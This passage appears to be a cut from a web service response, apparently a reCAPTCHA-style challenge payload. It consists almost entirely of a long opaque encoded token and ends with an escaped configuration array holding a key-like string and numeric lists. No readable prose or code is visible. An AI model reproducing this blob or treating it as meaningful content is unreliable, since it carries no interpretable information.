Rw5zDvFN5ECDCr8KKw6tJSsKlwqJtwq3DsDTDtAQtw68/w4MOwoXDjgx6w5EgO8KqfSl5eA7DssOeTibCj8O+wrhAwqt9w5/CusOWw4AZS8O3w7AEVBfDkcKew7kbwrsPScONwp9FJcKJwo/[base64]/[base64]/DrxB/wonDpnolKnHDrFB/[base64]/[base64]/Dk8KlI8OCw7MYSjciw7E7J3TCoy97XS4PIxl0BAEnwrJJw4piw7knHsK0JMOEbAHCgAlSKRDDocKrwpPDvcOMwptCWsOMOnnCt3nDok5+wopQbMO1UDZMw5MGwoXDhMO/woVaf0g8w5kufn/DjsOtbzE8O0hiVRVkYy1RwplYwovCsCY/[base64]/CksOKwq3Ch8KKwo52wqxBRC1OwrIzEcOmDcOnw78zw5LCj8Ofw54/RRfCkMOMw63CgATDusKrN8Omw7DDkcOaw5rDnsK1w5bDqzUHC3c/HcOfXyvDqADCil0GfkI+XsOyw5HDlcKfU8Ktw7E9K8KxAcK/wpwpwo9fbsKiwppTwqLCiXIUc0UcwrHCi3rDl8KqG0bDucK3wpE5w4rCsC/Cmw9iwpYEGMKPwqY4w45lMnzDjcKnw50Qw6XDggnCmCl5OkbDgMOeBTw1wq8cwqdUbxrDjk7DgcK9w6B/w4fDgR5gw44wwrIeHSLCusOZwq4kwoAFwpNPw5FXw7JNwrQDMh46wpvCvwTDt8KEwoPDgUk6PcKMw7/DrcKRGVE4EBLCiMK5Qg/DlMO0cMOewqPCpgNeJsKgw7wBK8O+w4V9VsKPFcK5Vnc3woXDhMOiwqfCqV82wrh5w6HCkR3DnMKdZ1dBw6BKwqdqOi7Cv8OLdk/CrRMmwoEYw5YzV8OSagsIw7LCg8KZGMKPw4VLw7l3URBeZW/DoAYPJsO4OBfDmMOYc8K4DV4KFcOuJcOow6XDgBfDtcOrwpQrw6UBDGxZwqnCgAAsA8O7wpciw4jCpcOGFA8TwpjDvDxPwprDlzpuDV3Cs3/DvMOdVGNxw7HCuMOew7AywqLDnznCnGbCgybDoVg5P1XCj8KMwqoIMsOYHFlNw40awqwowoTDiFIoBMOOwpbDssOrw7zCu8KLMMKQaMOPJ8KmMsKoAMKZwo7CkMKrfcOFak94w4jCsMKjScK+G8OKRzzDtSTCv8OjwpzClcOjJTdhw6zDssOGwop5w4/Cp8OrwoHDk8K/AArDiQ/ChFvDpkbDssK9bnfDrGhYA8OWw5tKEcOhcsKnw40bw4LDkVbDohglw5nCt8Oaw5c6U8KcJBIwNcOUIHDClRDDosKFRA8OI8KDax8qwqZXJk3DulU2HkvCscOQwo4YSlrCj3/Cq2nDiAwXw6cMw5nDsMOGwqnDsMKvw5rCu0/[base64]/wpdkbsOnw4PDu8KUwpNCJXoWwpTDv8KVRVFzFRrCh09cdsOoYcOfFAJTwrnDjgfDh8O7UcOvBsOkPcObEMK6EcOFwoVJwpxdKDPDjiU9a0LDpiTCvTwLwrFtCXFvBgg+FiHCiMK/[base64]/DkWwOw5gaLMKgXsO/w4XDtDjDp0LDrDjDmhd+BlwWwoo5wp/CoysbbMONcsO1w6VRTR4swqw/XSDCmxbDu8OMw7zDosKSwqgRwqJ0w49Zb8OGwq4hwp/DvMKcw68gw7vCvcKBfcO5f8ODMcOrMhQTwrIXwqcnM8OZw5gBbB3ChsKZH8KRIybDm8O4wrTDpgHCtcKQw5oTwow2wrJsw4PCmw0aO8K7U1phRMKQw5tvAhgEwo3Cpk/CiDltw5HDm07Dq3fCtlAHw786wqPCokpVKUDDvWzCmMK/[base64]/PkAPw5PCsMKqKHpoUyFKIcKmwotdw6l4w4EBwqUiwrDCsEEtA8Oqw6UaeMO8wpTDmS83w67DoU3CmsK0R0TCrMOqaSo8w6Zqw7VSw4VFRcKdQcO/[base64]/LW7DmsKdSQvDgRjDtMKWIwLClhjDmsKQwoloV8O3BklEw4hOwpvCmMOvw41xWjs2w7vDgsKTI8OWw4nDjMO2w6RKwo8zKF5tJBvDjMKKVXvChcO/wojCmkDCgxDDu8KfL8KxwpJowrvCqitQJxpVw4LDslHCm8Khw63CtDcUwqsAwqJ3fMOCw5XDqsOAN8Ogw45mw4gkwoM2R1QlQgzCiQ7DgEbDssOLQMKvAiMNw7JzacOqcggHw6/Do8KeGknCqsKJAFpNVMONd8O+aWrDhmxLw55ROi/DkBxUSkjCjsKRT8OAw57DpAgew6E5woI3wr/[base64]/I8OBw4ZLwohtKMK7bUYyw4zCuRM9w7DDrxxEwqnDlnLCsVkMw5zChcOTwqRRHQPDtMKZwqEsPcKdZcK2w6wcGcOELmYgbm3DisKQXcOtEsOcHTZyXMOPMcK+QmZsPiXCt8Osw7hhUcKaGlYKMmtXw6TCscODR33DujXCrwfDpwnChMKfwogyPsO3wpzCtA/CgMKrZ1XDpk00chJBZsKPaMO4eB/Do212w6odLQDDosKow7DCq8OFfBkYw4XCrH5iRXTClsKqwq/DtMO3w4DDtcOWw5rChMOAwrcUTzfCrcOTGyQ4BsOYw6Bdw7jDu8OKw5TDnWTDssO+wprCs8KJwrIARMKJdHnCjsKFJcK0GMOawq/[base64]/[base64]/JgvDq8O8d3ghSSFiwr3DgWxoEAwSwpESNsOwwo0hCcK0wokyw4U9eMOrw53Duzwxwp/DqVDCqMOFXkbDiMKxVsOIYcKtw5vDgMKCdTsSwofDpFArJsKJwrcqYTXDlhg8w6NTIUxSw7zDki8Aw7TDmsOYWsKHwpjCrhLDrnklwoLDriF9fSNGDF7DkTpAOsOPZD/ChsKkwpFRWC5wwp0JwrwYJgrCpMKrcGNEC0FOwpHCu8OcEDXCsFvCon9KZMOpC8KDwoEaw73Dh8KZw7vDhMOrwpo6QsKvw7NXacKLw6fCsx/[base64]/DmsKHVsKaTsKMZGXDj8KKwqnDr8KOJyfCkG7DkEIVw4/[base64]/wqHCvnvCnXzCogPDmcOofMOKXsOgTcKuwqTDjcOnPiTCs0N0w6J6wpICw7zClsKYwqYqwojCr3EFUXolwo06w43DrR7CiUB/wpjDpAtrM1/DkW5BwrHCtjfDncOsQGFqDsOGw6nDq8Kfw7ECLMKqw7bCjCnCnT7Dv0Ibw71pdXZ/[base64]/DpcOBAljDiMO6NHrDrMKyw7jCjMOfw6bClcKpC8OXDnvDjcKQS8KTw5Y4WDPDvMOCwrV5U8KZwofDqxgqYMO4XsOjwqbDs8OMAHzDt8K6AMK/[base64]/Dqz0VwrXDrsKbfsKaw49RA8Ohc8Kowr4uA8Kdwq9Jd8KYw5DCpQkRODbCq8OwdCVjwrByw5zCp8OiYMKPwoYEw7XDjsOaVH8fEcKgIcOEwqPDrG/DvMKLw67CnMOuOsOewqDDo8K2CSHClcK0FsOFwqgCBzM6FsOLw5lOJ8Ovwr3DpxHDkcK2alrDj27DgsKoC8KxwqfDscOxwpY8w7Mbw7UOw7cnwqDDr2Rgw4rDgsO7T2taw4gqw59Hw4Mow71SLsKMwoPClSx1I8KJOsO1w4/DlsKUPVPCnl/CmMOcKcKCeFDCg8OgwpPDv8OZeGXCsWM1wqMXw6/DiVpewrAXQ1DDkcKEEcOMwr3CiCVzwrkiJGfCvijCuVIoPMOkNUTDkjzCl1PDvMKJSMKMeW7DrMOMIQQGZ8KJakbCocKGTMOGfsOgwrZORQLDl8OcBsOnOcOawoDDvMKkwqPDsl7CuV0UMsO1U3jDucK7wqUVwo/[base64]/w4TDqMKpJhHCuzrCvw5hFcK3AcOcF0BQCyTDrUcRwqA7w7TDj2gMw5Y/w7BOADXDksKLwoTDlcOsccO6N8OySUPDonLCvEjCrMKtNHvCu8K6Pj9DwrXCo3PCmcKFwqPDhGLCjH5+w7FSYMKfMlQ/wpwOLirCmMKnwr9iw5YScy/Dq0NQwpwswoHDk2rDvMKgw5tdNEHDiDjCocK7HcKYw6Ipw6gbIsKzw4bCh1PDh0bDr8OOQcOPS2/DgzgpJcKMNiACw6HDsMOaRjrDlsKQw4cfWSzDsMKQw7nDhMOgw6ZZHEnCoVfChsKwGR5PFsOGOMK0w5bCiMKxGVETwq4Gw4zCtsOOdcKyAcO9wqI5ZjPDvXsdQMOEw5cJw5LDsMOsacKJwqXDohFsXGXDosKmw5rCsSHDtcOgY8OKB8OdWBHDgsK/[base64]/CiVfCpcKHw67DrsOLY0lJLMKPwpnDqMOidDrChW/[base64]/DrsOeRg1lw6dAw7bDv8KaO8OEw7hjw48+LcKLwqJkwrnDoBgYBCluw5kXw4fDtsKlwofDo3B6wo1bw53DumnDh8OdwpA8EsONNBbCtTJUYmzCvcO0f8Kuw6dZcFDCkTg4XsOqw6DCgsK6wqjCosK/wqHDs8ODOBfDocKFb8KTw7XCuj4aUsOtw67CmsO4wqPCtEbDlMOOMCx4XsOqLcK+aBxkXsOiBA/DkMKAKjRAw5YdbRZIwqPCu8KVw7DDqMOYHGxNwqxWwpNmw4DCgDYBwpJdwr/CqMKKGcKLw7DCkUvCusKoPxMDI8Kiw7nCvFAITBrDnETDkyt6wpfDlMOCUhLDvQAJDMOswoDDn0/Dn8OswpJAwq9mFG8GHlQIw7zCusKPwpRhEHHDohHDiMOfw63DiTbDm8O2IyjDkMK2PcOeQcKcworCnCDDpcK6w7rCtzfDpcOQw7bDt8OBwqgXw7QvQcOgSzbDncOFwp7Clz3DoMOHw6DDtygSJsK8w4/[base64]/DrcOibHjDiBfCmsOCw6YDw7rDjMOpwoU7cMKiw40fwpLCt0bCucOBwoY3TcODbz7DocOFRC9gwotvRUbDpsKbwqvDksO/wo4gUMKnMQ9yw78pwp50w4LDqkgZN8OWw77DkcONw4LCgcK+wqHDqQsSwpnCgcOxw6p7B8KZwqR+w43DjkLCnsKwwqLCgngVw71cw7rCpErDr8O/wpY/esKhwrvDvMOcKArDjSccwofDpUwAbsOMwpRFX0vDr8OCQ3jCjcKlTsKfM8KVB8O0fC/DvsOEwoHCkcK8w6rCpS1jw59nw5V/wqkbVsKlwogVIUHCoMOHYEXChiY8KywxTQTDkMKjw6jCnMKnwp7CgFXDqxVMGRvDnn4lG8Kxwp3Dt8Olwq/CpMOQWMOAHDHDg8Kuwo0fw6J4U8KiC8OCZ8KdwpV9ExFIY8KjW8OOwqnDh3JmfivDsMOPZAp2fMKsfMO7HQlTPsKLwqVSw4tDLVPClEUxwqnDtxZUe2EYwrfCicKWwo9TV0jDrMO6w7QaVA5/w50kw7MpK8K9YQPCtcO3wr/[base64]/CiictOBXDusOjdMK2ScOWw6bDkTMfYMKALXLDjsOsUsOiwo8zwoJ6wptPPsKEw5lWdMOHDgxIwrdbw4bDvTHDnV4xMErCoGTDvzVGw6sQw7nCqHgRw4PDj8KNwosYJFLDiFDDq8OxDXnCjsOxwqo2DMOOwoTDmGAAw6oOwp/[base64]/[base64]/FMOJWsKvCcONw4PCgQcNSMOCX1kawqXCqSPCh8KqwqrDpwzCuCV8w6MXwrTCln9UwoDClsKxwpjDl0HDoinDkhLCnxI/w5vCghcaJcK8AxPDr8OiBMOAw5PCkCswccKmPHjCiU/CkSgiw6hAw6zDsiXDtXTDqXDDnURVUMOTDsKjDsOjH17DhMO0wqlvw7PDv8Okwo/Cm8OewpvDn8OrwpvDmMOfw6EdSX5GTn/CgsK9GiFQwqAlw74AwrbCsyjDv8OEDH/CoQzCuE/Cuml+TgXCiwxdXGsGw58Dw5QnTQ/DisOuw7rDnsOlETdQwp5FNsKMw5wWwpV0VsKmw7/[base64]/ax4CGkjCggrDnB7DpB9EHMOKwqRTwr7DknvCg8K/w6bDtsKwbRfCqcKPwoR7wrPCocKwwpkzWcKtaMOowpzCt8OJwq5DwotCBMOxwpnDncOaWcKxwqw7LsOkw4hrGDvCsgHDg8OQM8OxVsO+w6/[base64]/axDDmcKWw4zCiSTChsK1wocxw5YdwqwCcsOOwpcMw68GwqPDskFZYcKJw4YGw4sAw6jColMQBnvCqcOcTDRRw7zCqsONwq3CuFrDh8K+NkotP0cswokuwrLDpg7CjGFJwqJOenLCgcKibsOofMKHwojDqcKTwpvCky3DhkY1w4PDhsK/wolyS8KVNGbCh8O4aV7Dmy1yw49WwrACBgrCnV1hw73CrMKawqctw6UowrrDsl1nSMOJwpY+w5gDwrIiJ3HCklbDh3odwqbCgMOxw5TCnnJUwplpHy3DsD/Dr8KifcO0wpLDvDPDp8OqwowPwrsBwo9kFG3CukkPI8OPw58sR0/DnsKawrBlwrcMPcKrMMKFGxZDwopww79Tw44Dw5tCw6MUwobDkMOdOcOGX8OSwoxMSMKBdcKkwpJdwq/CmMOMw7rDrn3CtsKBRQgTUsKowpDDlMO9McOPw7bCvxMqw5giw4ZkwqXDsU/DrcORMsObesKndcOuWMOnL8KnwqTCtCzDmsOOw5vDoU7DqXnDumnDhQDDocOiw5RCS8OZbcKFAsKMwpFxw616wotVw4Fnw4IZwrI1BiFBD8KawoEgw53CrhY/HDMIw5bCp0F/w6w7w5w1w6HCucOQw6jCvzNiw4Y/J8KoJsOCRcOxZsKuFR7ClC5aKxhSwozDucOZccOZcQ/DlcKpGsOIw6wpw4TDsGvCksK6wqzDqxzDucKnwpLDlAbCijbCs8OKw4TDkcKAYcOCDMKOwqUuJsKPw5sRw6nCpcKySsOtwqLDjV9bwqHDqAsnw51xw6HCqiUrw5/[base64]/CgcKjT8OnHD/Dr8KPw7nCnWcywqEBD3EFwqvDtjHCv8K4w4wSwpBMKV7CucO/[base64]/YMOqUUZ7w5jCkEzDrMO3w6ZIworCgsKqw5LCkcK8w4kiw4PCgGZUw4vCocKuw6vCosOewr/DtHwjwoJrw4fDpMKRw4zCih7Cl8KGw4ZDGj4VLlnDq1JgchXDhQrDtwpeTMKdwrbDnnPCjllCIcKdw4N9EcKDEgLCvcKEwrhRDsOtPD7CtMO7wrjDm8OjwozCkBTCpngwcSUaw5PDtMOiKMKxbGtcKMK6w6Vww4TCgMOKwp/Dq8Krwo/ClMOKBkHCn0kZwrhLw5TDkcObSzPCmglGwoAow4LDt8Omw5rCkF09w5TCvhQ/wrl3CULDrsKAw63CicONKhJhbkBHwoDCg8OgBHzDvDxyw6rCg0B0wrDDq8OVfk7CoT/[base64]/DmsOqYH8AGArCkcK2w4osw5fDnVcxw7k2BQoxScO/[base64]/dcKgET0MwqkRDMKDwqvCocOxXD1SwrhHw6vCqTvCqMKWw4JMIxTCvMK4wqjCgShsA8K5wrbDi2vDqcOdw5dgw6BNNErCjMK9w5HDl1LCs8Kzd8OFMCd1wpDCqh8ARA8fwpF4w7/CjMOywqXDqMO+w7fDhHfCgMOvw5o+w4IDw6tRQcKiw7PCjB/CowfCtEBhA8KsasKPIGlmw7EudsOHw5QjwrJoTcKyw502w6ZeYcOAw6xNAcOxM8OBw6wIwqsbP8ODw4d7Ywt7KX5ZwpY1DjzDn3hLwo/DoUPDtMK8cADCssKVwr3DncOqwp8ewod2PQ8nFClSJ8ONw4kAb0UkwrpwZMKOwpPDgcOrZEzCu8KXw7FeNAHCsQUCwpN+wrh5M8KCw4TCnTILT8KZw7cowrDDvxbCvcO/L8KZM8OVGVHDmRHCgMOQw7HCtQgeKsOlwp3Cl8KlInHDicK4wokfwqfChcO9LMOdwrvCm8K9wqrDv8OWw5LCrsKUUcOsw5/[base64]/w5VcDsO9wpsPJUxKUcKPCxLDuUfCgcK1wpdGw51Cwo3Cv27CoC0kWGE2KMObwr7CgsOSw7kecwEkwogQNjzCmkcheyIpw4V7wpQ5DMKmFsKyA17Cr8KAW8ODL8KjQFHCnlh0FxgTwpVcwqhxHVw9fXs2w7rCusO7HsOiw6zCl8O/XsKqwpjClxdFVsK8wr0swoVQbTXDvWfCkMKWwq7DnsKxwrzDk0hKw4vDl0sqw4QjWThKTMKyKMK6IsOOw5jCrMKNw6PDksK4XmNvw7VDOcKywo3CtU5kc8KDA8KgAcOewqfDlcOxw6PDn0sMZcKKL8KNcm8jwo3CgcOSdsO7asKgPmMEw6zDqR5yBVUowrbCg0/DrcKmwpTChlLClsOGDwDCjMKaDMKzwo/CvnxzYcKAcMOEfMOgScK4w7TCgQzCo8ORIFM2wpZVG8OQJXs+LsKTLcOTw4zDicKJw4vCucK9JsODADxwwrvCisKFwqlxw4XCo2zCi8O+wrrCqVbCtCLDq1wsw7TCsU9Rw6/CoQrChGtVwrXDtk/DpsOMfXPCqMOVwo1LW8KZO341MsKCw4A7w5PCl8KJw6jDkhpefMKnw6XCgcK5w799wrYHB8KQfxXCvGrClsKHw4zDmcKmwoMGwrHDnmHClh/CpMKYw49dGWdqdXvCsGDCjjLCpcKpwp7DtcOnBcOsQMK0wpcvK8KLwpRjw61YwoVewpRPCcOZw7zCohHCmsKFb0pdB8K/wpfCvgNUwpxIYcKJBMOPUWvCnnZiAU/CkA4xwpABfMKwEMKFw4vDtHDCuynDtMO4b8OLwovDplHCilXDt1bCkRBcdMKQwq3CjTUpwpRtw4bCt39wA1I0Og8vw5rDpyTDq8OSUzbCn8OgXF1Swoohwotewpx5wr/[base64]/CpnbCicKFw58oZ8OjeE5AAyVNFWs1w7PCkSoIw6zDi3jDg8O/woJYw7bCk2sMDVfCu1k7CRDCmz4/wokyIWjCqMKPwoTCtTBzw7FUw6fCncKqwobCr1jCisOYw7kywqDCr8K+Q8KbNU4VwoRqRsKNZ8OKHRBYQcK1w5XChTbDgnJ+woFMacKnw7DDmMO6w4x1RMOPw7nDmVvCjFQ/WTodwrokLjjCrcO+w4xCGmtOfgNewp5aw7NDPMKuB2xTw7g5wrhfUznDisOHwrNXw4rDnmF8bsOPR0NyGMOXw5XDocOTBsKdGMONH8Kuw6keJXZQwop6IW/CiCDCn8K5w7wTwqIzwqsICnzCjMK9XSYgw43DscK8wpouwrzDgMOQw5RJayB8w5sSw5rCiMK9dcO/wqRxa8KCwrpFIcOOw7x1NxTCtEXDuDvClMKdCMOuw5DDqG9ww5EWwo4VwqtBwqtJw4VnwqcCwovClRvCgBrCmwHCp3hkw4h0fcKQwo9yIzZYL3ACw4M9wqMcwq3DjU1BaMKyU8K0QcOSw7nDlWFaO8Oywr3CncKzw4vCk8Ouw4jDuH1+wqs/EBHCqsKUw6gZKsKSWXdFwqs7Z8OWwpfCjUM5w73CuXvDsMKLw60dUgzCm8K3wq8iGQfDkMOQXMOTf8Ovw5NWw5Q9KwrDssOlI8OeHcOpMXvDnFIuw7rCpsOhF1zCiVTCiyVnw5bCgSM9N8O4I8O7wrvCjFQOwpbDll/DiULCvEXDnVrCpnLDr8KQwosHc8KUeGXDlGbCuMOHdcOMSVrDl0HConHDlwbDncO5LyM2wpNxw7HCvsKCw4zDgz7CocOZw7fDkMOndQzDpifDm8ODfcKJLsOvBcKzJcK+wrHDscO9w7IYIWXCt3jCuMOtR8ORwpXDpcO1RkMNUcK/w75OfF4MwoZUFBvCu8OlMcONwroUbsK4w4crw43DisK4w4rDocOowpPCj8KiS0TCgAEvwq3DukbCvHvCocOkH8KQw5B2AsKiw6RdS8Osw7dZfXgPw7ZIwpvCpcK7w7fDk8O6Tg4NTcOzwr7Ck0vCkcOEZsK6wrTDocObw4/CtRDDksO9wpIDAcOoCHgjNcOqaHnDu14lV8KmHcKbwpxdZ8OSw5rCgjUVAGBYw7QFwrHCjsOywonCncOle1gXEcK9w7okw5zCqgY/VMK7wrbCjcKlERFSNsOyw6dZw57CoMKDBB3CvhnCnMOjw7Zew7LCnMKPXsKPLF3DgcOHEkvDjcO2wqnDv8KjwphEw7zCnMOYF8OwWsKBMljCmMO2KcKowpAiUDpsw4bChsOGEmsVH8O7w5BPwrjCn8Ogd8Obw7NpwockYmQWw5J1w6c/CwwYw4EPwpPCvsKEwqTCpcOnEWHDrFjDicO0w78ew4ptwqQbw6Uzw4Rhw6jDqMOHQsORZsKudj0FwoTDk8OAw6HCtMO5w6Nnw4/CgcKkVWQRacKoN8OAQFIPwozChcO8KsOWJQIsw4vDuGnCrWkBLMKUe2pow5rCgsOYwr3Drxxdwqcrwp7CqXTCpynChcOcwqDCsF4fCMKhw7vCkwLCo0E9w6l2wpfDqcOON35zw6APwpbDssOlw79ZAl/DjsONGsOkK8KQPUE2Ui46SMODw7g/JBDCkcK+fMOYVcKQwqvDmcORwqI3bMOPD8KFYF9QJMO6b8KWKMO/wrUtO8KmwpnDisO9I3PDg0/CscKpS8KTw5E5w6DDr8Khw6LChcKbVnrDqMO6XmnDuMKbwoPCk8K4BzHCpMKtUcO+wq4xwpzDgsKcECvDu0hwZ8KxwrjCjDrDo0hfY1HDrsOyYSLCp37CiMK0DCUCS1PDu0DDisKIbQfDn2/DhcOIDMOVw74cw5nDhcOywrMjw77DiS0YwqjCkRPCsSnCo8OVw4IPdSTCqsK/w6bCgQjDicK6CsOcw4oyCcOuIkLCs8KhwpPDtE/DvUV7wp5jMkE8dXwCwosFwoLCimJVG8K+w5VmUcK7w67CkcOQwp/DvR1Wwq0rw64Vw4BiTAnDnwA4GsKBwp3DrgzDnRlDDmzCrcOhNMKew4XDjUbCj1tLw6Q1wofCiRHDkD7CmsO+OsKuwpp3AkPCisKoNcKkd8KSG8KND8OsO8K5wr7CiVlFwpBKJXANwrZ9wqRGKgYsKcK3DcONwo/Dv8OpdAzCtCVJYR7DuRbCswjDucKvSsKsekXDtQFFXsK7wpbDtsKfw7IudVhtwpM9eSLCpV5qwpMFw7R+wr/[base64]/DiMOpOcKyS00nbh7Dq8OdElXCkH/CgWPDljwjwrrDqMOZWsOww4zDscOkw67DuGQIw5/DswbDujXCpyFTw4U/w5zDgMOZwr/Dm8OGZcOkw5TDjcOgwqDDi1lkTjXClMKYbsKPwrwhYSNUwq5UJ0HDiMO+w5rDoMKNOXrClhXDjE7Cv8K+wqgFTynDvsKVw7xFw5XDvEAnNsKSw40SITHDh1BmwrfCk8OrO8K0S8K7w5oxVsOvw7PDi8Odw7J0QsK7w4jDuShNR8KLwpTCl0/DnsKgfHtTV8OiccK4w4lZWcOUw5srAmMCw5R2wowuw4HCiR/DmsKyHkwLwpA2w7MHw5w/[base64]/CnmHChTpgw4c3wo/CpUnDqTLDtgXDt8OLAsKuw7xPV8KjZErDo8KBw57DlEpQOsOdworDo2nCi3JdCcKGbW7CncONch/DsQ/[base64]/Cjgd/[base64]/wpgoXcOsw73CkcKORkLDjcOCw7PCsMKDw5Nywoc2UW41wqTDh2YbPsKkW8KLAMOSw5sOQRrCrk92PWFAw6LCqcKzw7ZTYsK6AA1qGy47WcObfhQUAcOxEsOQNn8Be8KOwobCusOzwqfCn8OPSSfDrsOhwrzCuCsDw5hywqrDqj/Dp1TDhcKxw4vCjAlFYjF0wq8NfTfDoFfDgW94HHpTPMKMc8K7wq3CtEw4ES3DgsKZw7/[base64]/CscKKDMORwp0cwo/DliXCmhTCocO+w7TDosOEJMKXwrwtwq7CkMOwwpUzwpzDqDTDuQXDrXc0wo/CgXfCtBVvWMKOfMOQw7Zow7nDpMODX8K6GH9wXMKwwrnDk8O5wozCqsKEw7LCmMKxIMK8eyzClkXDt8O2wpTCl8Okw5LChsKnXcOlw58LD2Q+b2HCtcOgO8Orw69Xw4YFwrjDvsOUwrJJwqzDpcKfRcOmw4Fvw6wkKMO/[base64]/[base64]/DhcKlFcKZw7DCv8KWw5Vean9xwrzCqCjChsKew7bCocK6FMOXwqvCrwFrw57CsGAdwpjCkFEKwq4ewqHDg383w64mw4DCjcOhRj7DqlnCvh/Csw8ww6LDjW/DjinDr2HCl8KKw5HCr3ILdMOZwr/DlBAMwoLClwDCqAHDmcKteMKneGnCkMOvw6HDs3rDqRBwwphpwonCsMKtFMK/AcOPU8Omw6tWw483w54xw7c0wp/DtlXDmsO6wrHDqMKgwofDusOow7ARBifDmCRTw6xQasOew61CCsOwcgULwpwNwp5lwpTDtUrDgi3DqgXDv2c0UgF/H8OtfDbCv8Opwqp2FMOKX8OKw7DCqznCg8OISMKsw5spwoRhLg0kwpJ7wok/YsOxeMKsC3llworCocOmw4rCkMKUB8Ktw7fCjcO/ZMKTX33DhHHCoQ7CmUDDoMODwqXDhsOJw7rCpSJFNTErZMKlw6/[base64]/[base64]/wprDuwBxwrJCahrCpmonw7dOMDNYQifDgw5LaVRgwpQUw6N/[base64]/CiBbCoMK1a3JwAHgywq1gwrU1eMONw4vCkXlZHk/DvcOQwqsewpcAKMOvw65tZi3ChAN5wpBzwr3CoizDvgc0w4fDrVXCujrDt8O4w5F9Egtcwq4+aMKlIsOaw4/[base64]/CrMK4w7rDnGfCicKtw6p8SDXCvMObw6bCr3XDisO2woPCnR/DisKVW8OhPUYrHwzDmUDCmcKjWcK5JcK2REdOdQZ5wpkuw5nDs8Kab8OQDcKYw71gXz0owohhMhnDpjxcZnDCriHChsKNw4HDsMK/[base64]/AsOkw65CdMKiXcOACATDll4Ew5/CsULDgcOxfm/Du8OBwqrCr14Zwr7Cl8KcdcOCw7nCpWsWAjvCmMKpwr3CuMKoEjNXQTYSdsOtwpjClsKiw6DCv1vDpG/DrsKsw4bCqxJ5UcKSVMO4dHJ0VMOiwpVtwrc9d1rDm8OrWTp1CsK2wo/[base64]/CicKiMsKpw5LDiUBcw7pSw5M/[base64]/[base64]/CgjcCwpcVw7jDv8K5CsKgw73DvMKTXsOyHjRTw54dwqpTwrfDpgDCjMOzdCs8wrbCmsKiXyVIwpPCqMOOwoMGw4bDqcKFw4rDs045RkbCqFQVwq/Dj8KhB2vDqsKNe8KJKsKlwq/[base64]/[base64]/Dl8K/MnlTXsKbHsOdNVgKKR0Mw4x8SQ/CpWpRIVNGIcOaZzXDisOlwpfDuXcSHsOWFCLCszXCg8KpBWICwoVVOSLCrX4JwqjDohrClsOTBjXDsMKew4IGEcOZPcOQWjDCtmwGwqjDlDnCmMOiw7vDksKhZ3dDwoYOw6gLL8OBBcOewo/Dv2McwqzDuG1Nw7XDsX/Ci14IwoEfOMO5ccKSw7oWIjnDhSxdDMKqAGbCqMOMw4JlwroSw7Aswq7ClsKLwonCtR/DgnwaXcKDSmREOGnDsWgIwrjCuwDDsMO+AwR6w5tgOhxFw7HCnMK1Ew7CvRYNV8OIcMKfNcKubsKhw4t2wrnDsAoQPVnDqHrDtUnCu2tUcsKbw59FBMOwP0Q5worDp8KgZAFLa8KFOcKDwozCoybCix0KCXx8wr7Dh3fCpl/CmCkqHQtGwrbCvXXDs8KHw7Uvw4cgelNWwq0kSDIvAMOHw49kw5IDw6oGwozDusKqwovDsgTDgH7DjMOTVBlof2/DhcOJwrnCmhPDjnJiJyPDgcOlGsKvw5ZEHcKzw7HDhsOnJsOuc8KEwqkgwp8fw7FawonDokDCiHdJa8Kfw54lw7QPEwlgwpIiw7bDu8KOw77CgBx0f8OfwprClVcQwo/DucOpCMO0divDug3Dmg/DssK4ZkHDucORS8ORw5pnAicaUSLDuMOtVTbDqmU5HztDe03CoXPDpMKsE8OiOsKjZXjDmhTDliTDsH9BwqRpZcO0XsO9wp7Cu2UyS0/[base64]/b8OWw4jDlMOMwphRwo7DosOhCzc1w6nDp3EDQC3Cq8OdJ8OfDAAWYsKRDcKaZn4xwoEjGSfCtT/Dt1TDg8KvCcOaSMK3w71jamwww6pVM8KzcSsIDzXCp8OGwrA0G0ZdwqdNwpzDmibDtcO6woDDqRMhIw0tenAbw5RHwph3w6MZPsO/WsKVcsKUe35WNi3Cn2ADZsOAGwp/wofCqlZYwqTDrhXCrkTDssOPwr/[base64]/[base64]/CucOGw6zCsQ1Nw7zCusOdd8OLFsKyw6LDl8OnJMOnIzorfDTDlkccw7Acw5vDiGnDhmjCh8OEw5/CvybDlcO8Hx7DnhhqwpYNDcKdOn7DrnPCqlV1RMO+GmbDs0xEwp/DlloQw5zDvFLDnQw0wqJUcB56wq4awrxiHwXDhkRKIsO3w4AQwr7DjsKUJ8O2SMKDw6bCiMOFGEBsw73Dq8KEw5Jtw4bCi1nCm8OQw70bwolaw7vCsMOMw78aHBvCgAR8wqUXw57Dp8OGwps2K29WwqBqw6/DqiLCksK/w7pgwqwpwr0CTMKNwobCvmQxwpwxOD4Lw6jDhAvCsBhOwr4nw7rCmwDCi0PCgsKKw5N6KcOMw5vCihE1I8OBw78Mw7NOe8KwVcKOw7VtVhdewrsQwrIHLG5aw7sXw4B/w6cvw4YhUBkKb39HwpMvHBRCFsOGRnfDqQdXC29bw7QHQcK2SEHDnFrDu0NUeHTDpsK8woJiKlDCvE/DmU3Dk8O8fcONaMOrwp5WW8KdacKvw7I4wq/[base64]/[base64]/Dmy7DmyXDssKuCl5Rw77DscOnw6fChxzCmMK4UMOtw6tnwqQOdmdvOsKcw7/DmcKiw4DCrcOxIcOdSE7CtSZDw6PCvMKgNcOyw48ywqdeGsOrw7ZjWVbCnsO3wrNrSsKBDRDCj8OTcQQMbjw/eWPCtk1YMErDncKHClJXYMOCWcKkw6LDuU7DtMO2wrQCw4jCtE/CqMOrUTPClsOEe8OKBHvDpDvDqXFrw7tYw7J/w47CnXrDlcO7UFzClsK0BhLDmDrCjW4lw4vDsVswwp4Kw6DCnEJ2wocebsKNJsKKwpnClhUmw6TCjsOrfcO9woNRw40nwpzCuDtQYE/CsjHCuMKDw5/[base64]/DiEjCvMKFwqN+WXEvw4nCvx0GwoQ8YwnDo8ORw4nCuExVw69Nw4DCoBHDkR9hw7DDpzDDn8Ocw5IrSMKswoHDm2fCgk/DisKhw7oADlkRw701wrE0KsOcFsOMw6TCqwLDkWLCncKbF35gasOwwpfChcOjw7rDi8KEIi4wQgXDlQXDh8KRek0sU8KvIMO9w77CgMOyBsKHwqwreMKSw7IBPcKUw4nDszElw7TDisKaEMKiw4U2w5N8w4/CiMKSbMKbw5Edw4jDnMOHVEjDrG1iw7jCjsORXzrChznCpcKLQ8OuPyrDj8KGc8KDJCc4wpUXJcKMZH8ewqcfcjkZwoYdwp5PEMKiC8OVw717Fg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcw5ZAUAAAAAExW-H6uuVQuCPPZ3GyZpsEnCf4G\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null